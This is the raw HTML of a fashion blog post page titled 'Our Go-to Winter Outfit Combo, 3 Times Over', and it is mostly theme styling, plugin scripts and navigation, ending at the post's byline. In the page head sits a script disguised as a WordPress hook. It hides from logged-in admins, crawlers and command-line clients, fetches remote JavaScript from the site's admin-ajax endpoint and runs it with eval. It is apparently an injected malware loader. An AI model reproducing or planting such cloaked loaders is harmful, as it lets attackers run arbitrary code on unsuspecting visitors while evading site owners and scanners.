

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lustrelife.com/news/archives/26787
body_size: 30508
content:

<!DOCTYPE html>



<!--// OPEN HTML //-->

<html lang="en-US">



<!-- Supreme - A Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net ) -->



	<!--// OPEN HEAD //-->

	<head>

		

		
		

		<!--// SITE TITLE //-->

		<title>Shop curated designer fashion collections</title>
        <meta name="description" content="Our Go-to Winter Outfit Combo, 3 Times Over" />
            
        <meta name="keywords" content="fashion,luxury,contemporary,designer,top,brands,chic,trend,look,lookbook,magazine,collection,women,lady,shop,shopping,haute,celebrity,fashion show,fashion week,stylist,style,insider,fashionista,tip,recommendation,offers,deals,discounts,sales,fine,jewelry,beauty,artisan, emerging,bag,handbag,satchel,clutch,tote,duffel,duffle,crossbody,shoulder,backpack,wallet,bucket,shoe,footwear,heel,high heel, sandal,pumps,boot,platform,wedge,bootie,sneakers,apparel,dress,skirt,activewear,jacket,coat,everning wear,lingerie,pants,jeans,jumpsuit,suits,swimwear,bodysuit,lounge,evening,party,accessories,scarf,scarves,belt,hat,glove,clothing,clothes,international,worldwide" />  
                          
		<!--// SITE META //-->

		<meta charset="UTF-8" />	

		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">
				

				

		<!--// PINGBACK & FAVICON //-->

		<link rel="pingback" href="https://lustrelife.com/news/xmlrpc.php" />

		
		<style>
 @media (max-width: 600px) {
 	.blog-items.masonry-items .blog-details-wrap {
    margin: 0;
    padding: 0;
}

.blog-items.masonry-items {
    width: 98% !important;
    margin: 0 auto !important;
    
}
.inner-page-wrap .post {
    width: 90% !important;
    float: none;
    margin: 0 auto !important;
    display: block !important;
}

.inner-page-wrap .post:after {
    display: block;
    clear: both;
    content: '';
}
li.blog-item.isotope-item {
    margin: 0 !important;
}
.page-heading h1 {
    text-align: center;
}
    .logo {
        text-align: center;
    }
    .home .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    .archive .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
        width: 90% !important;
    }
}
@media only screen and (min-width: 601px) and (max-width: 767px) {
	.inner-page-wrap .two-thirds {
    width: 75% !important;
}

div#page-wrap {
    width: 100% !important;
}

.inner-page-wrap .sidebar {
    width: 25% !important;
}
    .home #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .home .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .home .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .archive #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .archive .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .archive .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .logo {
        text-align: center;
    }
}
@media only screen and (min-width: 768px) and (max-width: 900px) {
    .logo {
        width: 20% !important;
    }
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 30px !important;
    }
}
@media only screen and (min-width: 1023px) and (max-width: 1025px) {
    .logo {
        width: 20% !important;
    }
        .masonry-items .blog-item {
    width: 47% !important;
}
.searchcontainer input#s {
    width: 75% !important;
}
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
        margin-left: 3% !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 9px !important;
    }
    div#main-container .container {
        width: 100% !important;
    }
    div#main-container .container #page-wrap {
        width: 95% !important;
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    div#main-container .container #page-wrap .two-thirds {
        width: 70% !important;
    }
    div#main-container .container #page-wrap .right-sidebar {
        width: 26% !important;
        margin-left: 2%;
    }
    .category .masonry-items .blog-item {
    width: 43% !important;
}
}	

 @media (max-width: 1025px) {
.top-left {
    width: 50%;
    display: inline-block;
    text-align: left;
}
.top-right {
    width: 50%;
    display: inline-block;
    text-align: right !important;
}
.top-bar-line .container {
    width: 98% !important;
}
.top-bar-line .topbar {
    width: 100% !important;
    margin: 0 !important;
    float: none !important;
}
}
@media only screen and (max-width : 550px) {
div#page-wrap {
    width: 100% !important;
}

.masonry-items .blog-item {
    width: 100% !important;
}
.archive-page {
    width: 100% !important;
}
}
 </style>   



	    <!--[if lt IE 9]>

	    <!--// LEGACY HTML SUPPORT //-->

		<script src="//d1cvhrd31u0hg8.cloudfront.net/news/js/html5.js"></script>

		<![endif]-->

		

		<!--// GOOGLE FONT LOADER //-->

		
		<script>

			WebFontConfig = {

			    google: { families: [ 'Vidaloka'] }

			};

			

			(function() {

				document.getElementsByTagName("html")[0].setAttribute("class","wf-loading")

				//  NEEDED to push the wf-loading class to your head

				document.getElementsByTagName("html")[0].setAttribute("className","wf-loading")

				// for IE…

			

			var wf = document.createElement('script');

				wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +

				 //'://ajax.useso.com/ajax/libs/webfont/1/webfont.js';
				 '://d1cvhrd31u0hg8.cloudfront.net/news/js/webfont.js';

				wf.type = 'text/javascript';

				wf.async = 'false';

				var s = document.getElementsByTagName('script')[0];

				s.parentNode.insertBefore(wf, s);

			})();

		</script>



				

		<!--// WORDPRESS HEADER HOOK //-->

		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lustrelife.com/news/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>    <script>
        writeCookie();
        function writeCookie()
        {
            the_cookie = document.cookie;
            if( the_cookie ){
                if( window.devicePixelRatio >= 2 ){
                    the_cookie = "pixel_ratio="+window.devicePixelRatio+";"+the_cookie;
                    document.cookie = the_cookie;
                    //location = '';
                }
            }
        }
    </script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Feed" href="https://lustrelife.com/news/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Comments Feed" href="https://lustrelife.com/news/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Our Go-to Winter Outfit Combo, 3 Times Over Comments Feed" href="https://lustrelife.com/news/archives/26787/feed" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"},"url_components":{"year":"2023","monthnum":"01","day":"16","post_id":"26787","postname":"our-go-to-winter-outfit-combo-3-times-over","author":"joyce"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//apps.shareaholic.com/assets/pub/shareaholic.js'
        data-shr-siteid='7f1c994f971f39788aa6cb2e146c866e' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Shop curated designer fashion collections' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://lustrelife.com/news/archives/26787' />
<meta name='shareaholic:keywords' content='winter outfits, editor picks, shopping, post' />
<meta name='shareaholic:article_published_time' content='2023-01-16T06:00:43-05:00' />
<meta name='shareaholic:article_modified_time' content='2023-02-10T23:27:52-05:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Joyce Huang' />
<meta name='shareaholic:site_id' content='7f1c994f971f39788aa6cb2e146c866e' />
<meta name='shareaholic:wp_version' content='8.6.2' />
<meta name='shareaholic:image' content='https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?fit=800%2C600&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lustrelife.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/bootstrap/css/bootstrap.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.nav-wrapper{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='base-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='skeleton-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/skeleton.css' type='text/css' media='screen' />
<link rel='stylesheet' id='fontawesome-css-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='layout-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php' type='text/css' media='screen' />
<!-- `sharedaddy` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='social-logos-css'  href='https://c0.wp.com/p/jetpack/10.3.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.3.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1' id='wprmenu.js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts","ID":26787,"token":"2ebdc2d5b4","lang":0,"debug":1}
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.js?ver=5.7.14' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='love-it-js-extra'>
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"24da95cd06","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/love-it.js?ver=5.7.14' id='love-it-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/jquery.cookie.js?ver=5.7.14' id='jquery-coookies-js'></script>
<link rel="https://api.w.org/" href="https://lustrelife.com/news/wp-json/" /><link rel="alternate" type="application/json" href="https://lustrelife.com/news/wp-json/wp/v2/posts/26787" /><meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://lustrelife.com/news/archives/26787" />
<link rel='shortlink' href='https://lustrelife.com/news/?p=26787' />
<link rel="alternate" type="application/json+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F26787" />
<link rel="alternate" type="text/xml+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F26787&#038;format=xml" />
<meta name="follow.[base64]" content="aCJj2bfEkrdsFwpDanEa"/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Our Go-to Winter Outfit Combo, 3 Times Over" />
<meta property="og:url" content="https://lustrelife.com/news/archives/26787" />
<meta property="og:description" content="Outfit formulas are a lifesaver when we’re getting ready in the mornings. And having one for the winter season is no exception. We need something that is warm, fashionable, comfortable, and of cour…" />
<meta property="article:published_time" content="2023-01-16T11:00:43+00:00" />
<meta property="article:modified_time" content="2023-02-11T04:27:52+00:00" />
<meta property="og:site_name" content="Shop curated designer fashion collections" />
<meta property="og:image" content="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?fit=800%2C600&#038;ssl=1" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Our Go-to Winter Outfit Combo, 3 Times Over" />
<meta name="twitter:image" content="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2022/12/Winter-outfit-combinations.jpeg?fit=800%2C600&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
 
	<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

<script type="text/javascript">stLight.options({publisher: "ur-4ffc80d1-23df-9469-ac29-b4b446be411", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>-->

	

	<!--// CLOSE HEAD //-->
<!--<script>
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
    </script>-->
    
    <!-- baidu analytics -->
	<script>
	/*
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?5639791caa2b931062c7d7f1e317006c";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
	*/
    </script>
    <!-- end of baidu analytics -->
    
	</head>

	

		

	<!--// OPEN BODY //-->

	<body class="post-template-default single single-post postid-26787 single-format-standard light page-shadow  sfsi_actvite_theme_default">

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
		<!-- OPEN Social Scripts -->

		<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

		<script type="text/javascript">stLight.options({publisher: "ur-72c8cf80-2647-2464-a894-abc33849d467", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>-->

		<!-- CLOSE Social Scripts -->



		<header>
            
                <div class="top-bar-line">
                	<div class="container">
                    <div class="sixteen columns topbar">
                    <ul class="top-left">
                       
                       <li><a href="http://haishangsou.com/news">中文</a></li>
                       <li><a href="/news/archives/26787">ENGLISH</a></li>
                       
                    </ul>
                    <ul class="top-right">
						                       	<li><a href="http://lustrelife.com/signup.php">Sign up</a></li>
                       	<li><a href="http://lustrelife.com/signin.php">Sign in</a></li>
                                               	<li><a href="http://lustrelife.com/stores.php">Stores</a></li>
                        <!--
						<li><a href="http://lustrelife.com/shopping_cart.php">购物车</a></li>    
                        -->                    
                    </ul>
                </div>
                </div>
		    </div>
            
            <div class="sixteen columns main-navigation">
                    <div class="container">
	                        <div class="six columns logo">
	                        <style>
.logo a span {
	font-family: Helvetica Thin;
	font-style: italic;
	font-size: 14px;
	color: #3c3c3c;
	display: block;
	letter-spacing: 0.4px;
	text-decoration: none;
}
.logo a {
	text-decoration: none;
	display: inline-block;
}
.logo a img {
	width: auto !important;
}
	                        </style>
	                         <a href="http://lustrelife.com">
	                             <img src="//lustrelife.com/images/ll-logo.png" class="logo" alt="Shop curated designer fashion collections">
	                             <span>The latest designer fashion trends and recommendations</span>                                 
	                            </a>
	                        </div>
	                        <div class="ten columns menus">
	                                <div class="searchcontainer clearfix">
	                                            <form role="search" method="get" id="searchform" class="search-form" action="https://lustrelife.com/news/">
	                                            <input name="s" id="s" class="searchtxt" value=""/>
	                                            <button type="submit" class="searchbtn" value="" name="submit" value="Search" />
							                			<i class="fa fa-search"></i>
							            		</button>

	                                            </form>
	                                </div>
	                                <!-- OPEN #main-navigation -->

	                        </div>
                    </div>
            </div>
					    
						<link rel="stylesheet" href="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/stylesheets/navobile.css">
					    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
					    <script src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/javascripts/lib/modernizer.min.js"></script>

					      <div class="nav-wrapper">
					          <div class="container">
					              <nav id="navigation" class="cf">
					        <ul class="parent-items"><li id="menu-item-1873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li id="menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li id="menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li id="menu-item-2331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>
</ul>					              </nav>
					        </div>
					      </div>








            
            
            
            
            
                    </div>
            </div>
        </header>

				

			<!-- OPEN #main-container -->

			<div id="main-container" class="clearfix">

				

				
				

				<div class="container">

				

					<!-- OPEN #page-wrap -->

					<div id="page-wrap" class="sixteen columns">

					



























	



	


	



	


	
<div class="post-info clearfix">
				<a href="javascript:history.back();"><span style="font-size:11px;">Back</span></a>
</div>

	<div class="inner-page-wrap has-right-sidebar has-one-sidebar clearfix">



	



		<!-- OPEN article -->



		


		<article class="clearfix two-thirds column alpha post-26787 post type-post status-publish format-standard has-post-thumbnail hentry category-editor-picks category-shopping tag-winter-outfits" id="26787">



		


		



		


			<section class="page-content clearfix">



		


		



				

<div class="page-heading clearfix">



	


	

	<!--

	<div class="heading-divider"></div>

	-->
	



</div>


					
				<div class="article-body-wrap">

					<div class="body-text">

                   

                        <h1>Our Go-to Winter Outfit Combo, 3 Times Over</h1>

                        <div class="post-info clearfix">

                            <div class="post-date">2023/01/16</div>

                            <div class="author-name">&nbsp;/&nbsp;<span>By</span>
								                            	<a href="https://lustrelife.com/news/archives/author/joyce">Joyce Huang</a>
															</div>
							
                            <div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>

                        </div>



